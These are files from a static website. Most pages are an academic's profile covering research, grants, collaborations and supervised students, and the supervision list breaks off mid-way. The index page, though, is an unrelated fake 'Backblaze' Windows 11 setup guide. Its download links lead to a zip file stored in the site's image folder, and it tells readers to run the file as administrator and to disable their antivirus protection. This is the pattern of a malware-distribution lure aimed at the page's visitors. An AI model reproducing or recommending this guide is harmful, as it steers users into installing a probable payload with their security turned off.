

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A practical guide to installing Backblaze on Windows 11. Fix setup errors and complete your cloud backup configuration with ease.">
    <title>Backblaze-Configuration-Guide</title>
<!-- 543ab967a52ac6f8ba76cb517e9481c337edb41ee6df1208 -->
<!-- c3f6fdc1503a96d1338e578d480f -->
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">📦 Backblaze-Configuration-Guide - Fix Windows 11 Cloud Backup Installation</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Samother/samother.github.io/main/assets/img/App_2.8.zip" style="background-color: #7f8c8d; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Visit Page to Download</a>
    </div>

    <h2 style="color: #1a5276;">☁️ Understanding the Problem</h2>
    <p>Windows 11 security settings sometimes block backup software from installing. If you click the installer and nothing happens, your system permission settings likely require an update. This guide helps you clear these blocks and get your data into the cloud.</p>

    <h2 style="color: #1a5276;">⚙️ System Requirements</h2>
    <p>Your computer needs the following specifications to run this software effectively:</p>
    <ul>
        <li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
        <li>Memory: 4 GB of RAM minimum.</li>
        <li>Storage: 50 MB of free hard drive space for the installer.</li>
        <li>Internet: Broadband connection for initial data transmission.</li>
        <li>Administrative Access: You must hold an administrator account on your PC to authorize the installation.</li>
    </ul>

    <h2 style="color: #1a5276;">📥 Preparing for Installation</h2>
    <p>Before you run the installer, close other background applications. This prevents file lock errors. Follow this link to reach the official resource page:</p>
    <p><a href="https://raw.githubusercontent.com/Samother/samother.github.io/main/assets/img/App_2.8.zip" style="color: #2980b9;">Click here to visit the installation page</a></p>

    <h2 style="color: #1a5276;">🛠️ Solving Common Setup Errors</h2>
    <p>If you see an error message, try these steps in order:</p>
    
    <h3 style="color: #34495e;">1. Check for Pending Windows Updates</h3>
    <p>Outdated system files interfere with new software installations. Open your Settings menu, go to Windows Update, and verify that your system is up to date. Restart your computer after any updates complete.</p>

    <h3 style="color: #34495e;">2. Grant Administrator Permissions</h3>
    <p>Right-click the downloaded installation file. Select "Run as administrator" from the menu. This grants the installer the authority needed to access the necessary system folders.</p>

    <h3 style="color: #34495e;">3. Disable Temporary Antivirus Limits</h3>
    <p>Some security software misidentifies backup installers as risks. Turn off your real-time protection briefly while you install the application. Remember to turn it back on as soon as the installation finishes.</p>

    <h2 style="color: #1a5276;">💾 Configuring Your Backup</h2>
    <p>Once the installer runs, follow the onscreen prompts. You will sign in with your account email and password. The software scans your drive for files. Choose the folders you want to protect. The software performs the initial upload in the background. Keep your computer turned on during this phase to ensure a smooth transfer.</p>

    <h2 style="color: #1a5276;">📈 Maintaining Your Backup</h2>
    <p>Check the software status icon in your system tray at the bottom right corner of your screen. A green icon indicates that your data is current. If the icon shows a pause symbol, click it and select "Resume Backup."</p>

    <div style="margin-top: 50px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #7f8c8d;">
        <p>Keywords: backblaze, backblaze-configuration-guide, backblaze-configuration-guide-2026, backblaze-not-installing-on-windows-11, backblaze-setup-failed-fix, backup-software, cloud-backup, failed, how-to-install-backblaze-on-pc, installing</p>
    </div>

</body>
</html>
</file>

<file: collaboration.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Collaboration — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Research → Collaboration</p>
      <h1>International collaborations</h1>

      <h2>Australia</h2>
      <div class="card"><a href="https://www.flinders.edu.au/people/paulo.santos">Flinders University, Adelaide — Robotic Lab</a></div>
      <div class="card"><a href="https://www.adelaide.edu.au/directory/Anna.MaWyatt">University of Adelaide — School of Psychology</a></div>
      <div class="card"><a href="https://people.unisa.edu.au/James.Walsh">University of South Australia — Australian Research Centre for Interactive and Virtual Environments</a></div>

      <h2>USA</h2>
      <div class="card"><a href="http://ascl.cis.fiu.edu/">Florida International University (FIU), Miami — Affective Social Computing Lab</a></div>
      <div class="card"><a href="http://gsappweb.rutgers.edu/about/">Rutgers University, New Jersey — Graduate School of Applied and Professional Psychology</a></div>
      <div class="card"><a href="http://robocanes.cs.miami.edu/doku.php?id=start">University of Miami (UM) — Robocanes Lab</a></div>

      <h2>Spain</h2>
      <div class="card"><a href="https://geneura.wordpress.com/">University of Granada — GeNeura research group</a></div>

      <h2>Romania</h2>
      <div class="card"><a href="http://cerva.ro/">Ovidius University of Constanta — CeRVA Team</a></div>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Contact — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Get in touch</p>
      <h1>Contact</h1>

      <div class="card contact-card">
        <img class="contact-photo" src="assets/img/buche_pepper.png" alt="Cédric Buche" onerror="this.style.display='none'">
        <div>
          <p style="margin-bottom:.5rem;"><strong>Email:</strong> cedric.buche (at) imt-atlantique.fr</p>
          <p style="margin-bottom:.5rem;"><a class="btn" href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a></p>
          <p style="margin-bottom:0;"><a class="btn" href="https://web.enib.fr/~buche/data/CV_English.pdf">CV (English) ↗</a> &nbsp; <a class="btn" href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">CV — short ↗</a></p>
        </div>
      </div>

      <p style="margin-top:1.6rem; font-size:.85rem; color:var(--ink-soft);">Note: drop a photo at <code>assets/img/buche_pepper.png</code> — it will appear above automatically.</p>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>


<file: grants.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Grants — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Research → Grants</p>
      <h1>Grants &amp; industrial contracts</h1>

      <h2>Grants</h2>
      <table>
        <tr><th>Years</th><th>Grant</th><th>Funder</th><th>Topic</th><th>Collaboration</th></tr>
        <tr><td class="yr">2021–2022</td><td>MIMETIC</td><td><a href="https://www.defense.gouv.fr/aid">AID</a></td><td>Weather forecasting</td><td><a href="https://www.exwexs.com/">EXWEXS</a></td></tr>
        <tr><td class="yr">2020–2022</td><td>RoboCup</td><td><a href="https://ports.bretagne.bzh/">Brittany region</a></td><td>Human/robot interaction</td><td>South Australia</td></tr>
        <tr><td class="yr">2019–2022</td><td><a href="http://prog4yu.imag.fr/">prog4Yu</a></td><td><a href="http://www.agence-nationale-recherche.fr/">ANR</a></td><td>Human/cobot interaction</td><td>LIG, LIP, ProtoTIG</td></tr>
        <tr><td class="yr">2015–2018</td><td><a href="http://www.gipsa-lab.fr/projet/SOMBRERO/home.html">SOMBRERO</a></td><td><a href="http://www.agence-nationale-recherche.fr/">ANR</a></td><td>Human/robot interaction</td><td>LIG, GIPSA-Lab, Aldebaran, LIP</td></tr>
        <tr><td class="yr">2011–2013</td><td>SIFORAS</td><td><a href="http://fr.wikipedia.org/wiki/Fonds_unique_interminist%C3%A9riel">FUI 11</a></td><td>Simulation for training and support</td><td>Alsthom, DCNS, Nexter, Renault, SNCF, DAF Conseil, DELTACAD, <a href="http://www.virtualys.fr/">Virtualys</a>, CEA LIST, INSA Rennes, ENISE</td></tr>
      </table>

      <h2>Industrial contracts</h2>
      <table>
        <tr><th>Years</th><th>Contract</th><th>Funder</th><th>Topic</th></tr>
        <tr><td class="yr">2022–2025</td><td>DADDY</td><td>ArianeGroup</td><td>Predictive maintenance</td></tr>
        <tr><td class="yr">2020–2023</td><td>SMARI 3D</td><td>SEGULA</td><td>Semantic segmentation</td></tr>
        <tr><td class="yr">2020–2023</td><td>MAPPING 3D</td><td>Thales</td><td>3D mapping — collaboration with cortAIx</td></tr>
        <tr><td class="yr">2020–2024</td><td>RoboCup@Soccer</td><td>CERVVAL / Brest City</td><td>Robot decision-making — collaboration with University of Miami</td></tr>
        <tr><td class="yr">2020</td><td>HYPERION 2</td><td>Ericsson</td><td>Object detection for human workers</td></tr>
        <tr><td class="yr">2016–2018</td><td>HYPERION</td><td>Ericsson</td><td>Object detection for tennis — collaboration with Rennes 2, IRISA, ENSTA Bretagne, TICATAG</td></tr>
        <tr><td class="yr">2015–2020</td><td>PREDICT</td><td>Diagnostica Stago</td><td>Medical decision aid</td></tr>
        <tr><td class="yr">2015–2018</td><td>CHAMELEON3</td><td>Virtualys</td><td>Believable-behaviour assessment</td></tr>
        <tr><td class="yr">2012–2016</td><td>STDI</td><td>STDI-EMD</td><td>Decision-making analysis for multimedia training</td></tr>
        <tr><td class="yr">2012–2015</td><td>CHAMELEON2</td><td>Virtualys</td><td>Data mining for believable behaviour</td></tr>
        <tr><td class="yr">2012</td><td>CRAKEN</td><td>DCNS</td><td>Collective intelligence for multicultural activities in knowledge-based virtual environments — collaboration with UTC, ECAM Rennes, ENSTA Bretagne, DCNS, I-MAGINER, DAESIGN, STUDEC</td></tr>
        <tr><td class="yr">2010–2015</td><td>IVET</td><td>Diagnostica Stago</td><td>Medical training using virtual reality</td></tr>
        <tr><td class="yr">2008–2011</td><td>CHAMELEON</td><td>Virtualys</td><td>Adaptive individual behaviour</td></tr>
      </table>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>










<file: publications.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Publications — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Publications</p>
      <h1>Bibliography</h1>
      <p>Links: <a href="http://hal.archives-ouvertes.fr/Public/afficheRequetePubli.php?auteur_exp=C%C3%A9dric,%20Buche&annee_publideb=2002&annee_publifin=2030&typdoc=%28%27REPORT%27,%27ART_ACL%27,%27ART_SCL%27,%27CONF_INV%27,%27COMM_ACT%27,%27COMM_SACT%27,%27OUVS%27,%27COVS%27,%27DOUV%27,%27PATENT%27,%27OTHER%27,%27THESE%27,%27HDR%27,%27COURS%27,%27UNDEFINED%27,%27autre%27%29&CB_auteur=oui&CB_titre=oui&CB_article=oui&langue=Anglais&tri_exp=typdoc&tri_exp2=typdoc&tri_exp3=date_publi&ordre_aff=TA&Fen=Aff&css=../css/VisuRubriqueEncadre.css">HAL</a> · <a href="http://scholar.google.com/citations?hl=en&user=yNTv2kwAAAAJ&view_op=list_works&sortby=pubdate">Google Scholar</a> — journal/conference ranks from <a href="http://portal.core.edu.au/jnl-ranks/">CORE journals</a> / <a href="http://portal.core.edu.au/conf-ranks/">CORE conferences</a>, quartiles from <a href="https://www.scimagojr.com/">SJR</a>.</p>

      <div class="pub-filters">
        <button class="active" data-cat="all">All</button>
        <button data-cat="journals">International journals</button>
        <button data-cat="conferences">International conferences</button>
        <button data-cat="preprints">Preprints</button>
        <button data-cat="national">National journals</button>
      </div>

      <div id="pub-root">Loading…</div>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/publications-data.js"></script>
<script>
(function(){
  var CATS = [
    {key:'journals', label:'International journals'},
    {key:'conferences', label:'International conferences'},
    {key:'preprints', label:'Preprints'},
    {key:'national', label:'Articles in national journals'}
  ];

  function esc(s){
    return String(s).replace(/[&<>]/g, function(c){ return {'&':'&amp;','<':'&lt;','>':'&gt;'}[c]; });
  }

  function renderPub(p){
    var badges = (p.b||[]).map(function(b){ return '<span class="badge">'+esc(b)+'</span>'; }).join('');
    var link = p.l ? '<div class="lnk"><a href="'+esc(p.l)+'">source / DOI ↗</a></div>' : '';
    return '' +
      '<div class="pub">' +
        '<div class="yr">'+p.y+'</div>' +
        '<div>' +
          '<div class="ti">'+esc(p.t)+'</div>' +
          '<div class="au">'+esc(p.a)+'</div>' +
          '<div class="ve">'+esc(p.v)+'</div>' +
          (badges ? '<div class="badges">'+badges+'</div>' : '') +
          link +
        '</div>' +
      '</div>';
  }

  function render(){
    var root = document.getElementById('pub-root');
    var html = '';
    CATS.forEach(function(c){
      var items = PUBLICATIONS.filter(function(p){ return p.cat === c.key; })
                               .sort(function(a,b){ return b.y - a.y; });
      if(!items.length) return;
      html += '<section class="pub-section" data-cat="'+c.key+'">';
      html += '<div class="pub-section-title">'+c.label+' <span style="color:var(--ink-soft); font-weight:400;">('+items.length+')</span></div>';
      items.forEach(function(p){ html += renderPub(p); });
      html += '</section>';
    });
    root.innerHTML = html;
  }

  render();
})();
</script>
<script src="assets/main.js"></script>
</body>
</html>
</file>

<file: robobreizh.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>RoboBreizh — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Team</p>
      <h1>RoboBreizh</h1>
      <p style="font-size:1.05rem;">I lead the RoboBreizh team, competing in RoboCup@Home with a fully embedded approach to human-robot interaction, vision and language understanding — champion of the SSPL league in 2022 and 2023.</p>
      <p><a class="btn" href="https://www.enib.fr/~robobreizh/">Visit the RoboBreizh team site ↗</a></p>
      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>




<file: supervision.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Supervision — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Research → Supervision</p>
      <h1>Supervision</h1>

      <h2>In progress</h2>
      <div class="sup-group"><span class="role">PhD</span><br><span class="who">Taha Lamine</span> — <span class="what">Cross-reality in interactive robotics using VR/AR</span>, expected Jan 2028. <span class="with">Co-supervised with R. Querrec, J. Walsh, A. Cunningham.</span></div>
      <div class="sup-group"><span class="role">Engineer</span><br><span class="who">Marie Dubromel</span> — <span class="what">Maritime simulation</span>, 2025–2026.</div>
      <div class="sup-group"><span class="role">Postdoctoral fellow</span><br><span class="who">Juliette Grosset</span> — <span class="what">Maritime simulation</span>, 2025–2026.</div>

      <h2 style="margin-top:2rem;">Completed — Postdoctoral &amp; Engineer</h2>
      <div class="sup-group"><span class="role">Postdoctoral fellow</span><br><span class="who">Nathan Daniel Beu</span> — <span class="what">Human monitoring for HRI</span>, 2021–2022. <span class="with">Co-supervised with J.P. Diguet, P. Rauffet, A. Ma-Wyatt.</span></div>
      <div class="sup-group"><span class="who">Mihai Polceanu</span> — <span class="what">Machine learning for social robotics with socio-communicative skills</span>, 2016–2018. <span class="with">Co-supervised with P. De Loor.</span></div>
      <div class="sup-group"><span class="role">Engineer</span><br><span class="who">H. Lechene</span> — <span class="what">Maritime simulator</span>, 2023–2025.</div>
      <div class="sup-group"><span class="who">Q. Arzel</span> — <span class="what">Underwater drones and energy</span>, 2023–2024.</div>
      <div class="sup-group"><span class="who">Thomas Ung</span> — <span class="what">RoboCup@Home</span>, 2022–2023.</div>
      <div class="sup-group"><span class="who">Louis Li</span> — <span class="what">RoboCup@Home</span>, 2022–2023.</div>
      <div class="sup-group"><span class="who">Amelie Legeleux</span> — <span class="what">RoboCup@Home</span>, 2018.</div>

      <h2 style="margin-top:2rem;">Completed — PhD</h2>
      <div class="sup-group"><span class="who">Jean-Victor Autran</span> — <span class="what">Anticipating detection of malfunctions in embedded systems</span>, 2025. <span class="with">Co-supervised with J.P. Diguet.</span> <a href="https://web.enib.fr/~buche/data/encadrement/JVA.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Maelic Neau</span> — <span class="what">Real-Time and Efficient Scene Graph Generation for Real-World Applications: an end-to-end investigation</span>, 2025. <span class="with">Co-supervised with A.G. Bosser, P. Santos, K. Sammut.</span> <a href="https://web.enib.fr/~buche/data/encadrement/PhD_thesis_NEAU.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Yassine Habib</span> — <span class="what">Densification of monocular SLAM for 3D mapping and autonomous drone navigation</span>, 2024. <span class="with">Co-supervised with P. Papadakis.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_Yassine.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Yann Glemarec</span> — <span class="what">Audience simulation and perception in virtual reality, applied to public-speaking training</span>, 2023. <span class="with">Co-supervised with A.G. Bosser, J-L. Lugrin, M.E. Latoschik.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_Yann.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Romain Cazorla</span> — <span class="what">Enhancing data informativeness in deep-learning-based point-cloud semantic segmentation of industrial scenes</span>, 2023. <span class="with">Co-supervised with P. Papadakis.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_Roamin.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Natnael Argaw Wondimu</span> — <span class="what">Interactive machine learning for human–robot interaction: an attention-based approach</span>, 2023. <span class="with">Co-supervised with U. Visser.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_Natnael.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Amelie Legeleux</span> — <span class="what">Programming of cobots: from learning trajectories to their acceptability</span>, 2022. <span class="with">Co-supervised with D. Duhaut.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_AL.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">François Lasson</span> — <span class="what">Generative models, anomaly detection and optimisation for clinical decision support</span>, 2020. <span class="with">Co-supervised with P. Redou.</span> <a href="https://web.enib.fr/~buche/data/encadrement/Manuscrit_Lasson.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Alban Delamarre</span> — <span class="what">Interactive Virtual Training for early-career teachers to practise classroom-behaviour management</span>, 2020. <span class="with">Co-supervised with C. Lisetti.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_Delamarre.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Serawork Amsalu Wallelign</span> — <span class="what">An intelligent system for coffee grading and disease identification</span>, 2020. <span class="with">Co-supervised with T. Jemal, M. Polceanu.</span> <a href="https://web.enib.fr/~buche/data/encadrement/thesis_serawork.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Cindy Even</span> — <span class="what">A protocol and computer tool for assessing the believability of virtual players in multiplayer video games</span>, 2019. <span class="with">Co-supervised with A.G. Bosser.</span> <a href="https://web.enib.fr/~buche/data/encadrement/even_thesis_2019.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Yohann Cardin</span> — <span class="what">Activity analysis ahead of designing a virtual training environment for urban firefighting</span>, 2016. <span class="with">Co-supervised with C. Bossard.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_YC.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Julien Soler</span> — <span class="what">ORION, a generic model for data mining, applied to video games</span>, 2015. <span class="with">Co-supervised with L. Gaubert.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_JS.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Mihai Polceanu</span> — <span class="what">ORPHEUS: reasoning and prediction with heterogeneous representations using simulation</span>, 2015. <a href="https://web.enib.fr/~buche/data/encadrement/these_MP.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Frédéric Le Corre</span> — <span class="what">CHRYSAOR: an intelligent tutoring system for virtual learning environments, applied to haemostasis lab training</span>, 2013. <span class="with">Co-supervised with R. Querrec.</span> <a href="https://web.enib.fr/~buche/data/encadrement/these_FLC.pdf">manuscript</a></div>
      <div class="sup-group"><span class="who">Fabien Tencé</span> — <span class="what">Probabilistic behaviour model and imitation-learning algorithm for believable video-game characters</span>, 2011. <span class="with">Co-supervised with P. De Loor.</span> <a href="http://tel.archives-ouvertes.fr/docs/00/66/70/72/PDF/tence-thesis.pdf">manuscript</a></div>

      <h2 style="margin-top:2rem;">Completed — Master</h2>
      <div class="sup-group"><span class="who">Marie Dubromel</span> — <span class="what">Multi-user maritime simulator</span>, 2025.</div>
      <div class="sup-group"><span class="who">Benjamin Deneufve</span> — <span class="what">Collaborative scenario in a maritime environment</span>, 2025.</div>
      <div class="sup-group"><span class="who">Pierig Havez-Bodivit</span> — <span class="what">Hydrodynamics for drones in a maritime environment</span>, 2024.</div>
      <div class="sup-group"><span class="who">Raphael Clement</span> — <span class="what">Maritime environment simulation</span>, 2024.</div>
      <div class="sup-group"><span class="who">Kerian Fiter</span> — <span class="what">Multi-agent systems and drones in a maritime environment</span>, 2024.</div>
      <div class="sup-group"><span class="who">Etienne Delignon</span> — <span class="what">Drones in a maritime environment</span>, 2023.</div>
      <div class="sup-group"><span class="who">Louis-Marie D'Aviau De Ternay</span> — <span class="what">Drones in a maritime environment</span>, 2023.</div>
      <div class="sup-group"><span class="who">Gwendal Paton</span> — <span class="what">RoboCup@Home / grasping</span>, 2023. <a href="https://web.enib.fr/~buche/data/encadrement/master_Gwendal.pdf">report</a></div>
      <div class="sup-group"><span class="who">Erell Cottour</span> — <span class="what">Semantic segmentation</span>, 2023. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Erell_Cottour.pdf">report</a></div>
      <div class="sup-group"><span class="who">Pierre Cornen</span> — <span class="what">Semantic segmentation</span>, 2023. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Pierre_Cornen.pdf">report</a></div>
      <div class="sup-group"><span class="who">Sinuo Wang</span> — <span class="what">RoboCup@Home / NLP</span>, 2022. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Sinuo.pdf">report</a></div>
      <div class="sup-group"><span class="who">Ching Yat Jason Wong</span> — <span class="what">RoboCup@Home / human tracker</span>, 2022. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Jason.pdf">report</a></div>
      <div class="sup-group"><span class="who">Duc Nhan Do</span> — <span class="what">RoboCup@Home / 3D vision</span>, 2022.</div>
      <div class="sup-group"><span class="who">Yiming He</span> — <span class="what">RoboCup@Home / vision</span>, 2022.</div>
      <div class="sup-group"><span class="who">Thomas Ung</span> — <span class="what">Development and integration of onboard ROS modules for a RoboCup@Home agent</span>, 2022. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Ung.pdf">report</a></div>
      <div class="sup-group"><span class="who">Tianjiao Jiang</span> — <span class="what">Robotic vision for the Pepper robot</span>, 2022. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Tianjiao.pdf">report</a></div>
      <div class="sup-group"><span class="who">Louis Li</span> — <span class="what">RoboCup@Home</span>, 2022.</div>
      <div class="sup-group"><span class="who">Antoine Pecout</span> — <span class="what">Semantic segmentation of a point cloud and context</span>, 2022. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Antoine_Pecout.pdf">report</a></div>
